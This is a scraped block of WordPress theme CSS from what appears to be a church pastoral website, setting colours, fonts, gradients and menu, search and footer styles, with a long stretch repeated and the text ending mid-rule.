    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
